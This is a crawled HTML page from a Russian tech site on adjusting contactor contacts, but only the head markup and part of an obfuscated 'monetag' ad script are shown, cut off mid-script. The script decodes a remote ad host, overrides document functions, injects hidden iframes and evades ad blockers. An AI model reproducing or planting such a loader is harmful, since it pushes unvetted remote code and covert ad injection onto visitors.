

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/
body_size: 50639
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="https://gmpg.org/xfn/11"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ --> <title>Что такое раствор контактов. Регулировка контактов контактора - bodyworlds.site</title> <meta name="description" content="Что такое раствор контактов. Регулировка контактов контактора"/> <link rel="canonical" href="https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Что такое раствор контактов. Регулировка контактов контактора - bodyworlds.site"/> <meta property="og:description" content="Что такое раствор контактов. Регулировка контактов контактора"/> <meta property="og:url" content="https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/"/> <meta property="og:site_name" content="bodyworlds.site"/> <meta property="article:published_time" content="2023-02-07T11:15:43+00:00"/> <meta name="author" content="bodyworlds_s"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="bodyworlds_s"/> <meta name="twitter:label2" content="Примерное время для чтения"/> <meta name="twitter:data2" content="1 минута"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/","url":"https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/","name":"Что такое раствор контактов. Регулировка контактов контактора - bodyworlds.site","isPartOf":{"@id":"https://bodyworlds.site/#website"},"primaryImageOfPage":{"@id":"https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/#primaryimage"},"image":{"@id":"https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/#primaryimage"},"thumbnailUrl":"https://bodyworlds.site/wp-content/uploads/2023/02/chto-takoe-rastvor-kontaktov-regulirovka-kontaktov-kontaktora-29fac0f.jpg","datePublished":"2023-02-07T11:15:43+00:00","dateModified":"2023-02-07T11:15:43+00:00","author":{"@id":"https://bodyworlds.site/#/schema/person/0437d373e996b68f6a380e6864cbb770"},"description":"Что такое раствор контактов. Регулировка контактов контактора","breadcrumb":{"@id":"https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/#primaryimage","url":"https://bodyworlds.site/wp-content/uploads/2023/02/chto-takoe-rastvor-kontaktov-regulirovka-kontaktov-kontaktora-29fac0f.jpg","contentUrl":"https://bodyworlds.site/wp-content/uploads/2023/02/chto-takoe-rastvor-kontaktov-regulirovka-kontaktov-kontaktora-29fac0f.jpg","width":300,"height":225},{"@type":"BreadcrumbList","@id":"https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bodyworlds.site/"},{"@type":"ListItem","position":2,"name":"Что такое раствор контактов. Регулировка контактов контактора"}]},{"@type":"WebSite","@id":"https://bodyworlds.site/#website","url":"https://bodyworlds.site/","name":"bodyworlds.site","description":"Новости высоких технологий","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bodyworlds.site/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bodyworlds.site/#/schema/person/0437d373e996b68f6a380e6864cbb770","name":"bodyworlds_s","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bodyworlds.site/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9edc55c21095d12c6712a21fe19d24462fca55d04972cf3f8670c08f1e056aa7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9edc55c21095d12c6712a21fe19d24462fca55d04972cf3f8670c08f1e056aa7?s=96&d=mm&r=g","caption":"bodyworlds_s"},"sameAs":["http://bodyworlds.site"],"url":"https://bodyworlds.site/author/bodyworlds_s/"}]}</script> <!-- / Yoast SEO plugin. --> <link rel="alternate" type="application/rss+xml" title="bodyworlds.site &raquo; Лента" href="https://bodyworlds.site/feed/"/> <link rel="alternate" type="application/rss+xml" title="bodyworlds.site &raquo; Лента комментариев" href="https://bodyworlds.site/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="bodyworlds.site &raquo; Лента комментариев к &laquo;Что такое раствор контактов. Регулировка контактов контактора&raquo;" href="https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora/feed/"/> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bodyworlds.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodyworlds.site%2Fchto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bodyworlds.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodyworlds.site%2Fchto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora%2F&#038;format=xml"/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link rel='stylesheet' id='dynamico-theme-fonts-css' href='https://bodyworlds.site/wp-content/fonts/433b8d34a28986065bf53fc2ce7f57aa.css?ver=20201110' type='text/css' media='all'/> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } /*# sourceURL=wp-emoji-styles-inline-css */ </style> <link rel='stylesheet' id='ez-toc-css' href='https://bodyworlds.site/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.66.1' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } /*# sourceURL=ez-toc-inline-css */ </style> <link rel='stylesheet' id='dynamico-stylesheet-css' href='https://bodyworlds.site/wp-content/themes/dynamico/style.css?ver=1.1.4' type='text/css' media='all'/> <script type="text/javascript" src="https://bodyworlds.site/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://bodyworlds.site/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://bodyworlds.site/wp-content/themes/dynamico/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script> <link rel="https://api.w.org/" href="https://bodyworlds.site/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://bodyworlds.site/wp-json/wp/v2/posts/402"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodyworlds.site/xmlrpc.php?rsd"/> <meta name="generator" content="WordPress 6.9"/> <link rel='shortlink' href='https://bodyworlds.site/?p=402'/> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="3da4ceeb77b93984"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92453372, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/92453372" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <meta name="13874020df11ce479c2471baf1ff6dd1" content=""> <meta name="monetag" content="c693878d7fef73a0d25d0e3741824a16"> <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9478775,F=9478774,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9mb29tYXF1ZS5uZXQvNDAwLzk0Nzg3NzU=',yn='Zm9vbWFxdWUubmV0',Bt=2,Nt=1750593249*e.mr,Tt='Zez$#t^*EFng',Ft='czu',At='f1vsdaoqtjh',pn='b01nk1u3',xn='y67',sn='lgiwlzzl6qm',Lt='_jvods',Xt='_urryog',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let 